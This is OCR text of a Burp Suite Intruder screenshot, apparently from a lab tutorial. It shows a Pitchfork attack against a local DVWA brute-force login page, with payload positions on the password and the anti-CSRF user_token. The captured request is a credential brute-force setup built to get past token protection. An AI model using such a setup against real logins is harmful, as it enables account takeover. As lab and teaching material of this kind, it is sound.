 Burp Suite Free Edition v1.7.21 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type
determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
GET
/vulnerabilities/brute/index.php?username=admin&password=§abcd§&
Login=Login&user_token=§f139a51d2682b670d5b79439b4f50f9a§
HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.133
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
Referer: http://127.0.0.1/vulnerabilities/brute/index.php
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,zh-TW;q=0.2
Cookie: PHPSESSID=56k4ed68t0e2u5668nmpmde2uk; security=high
Connection: close
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 603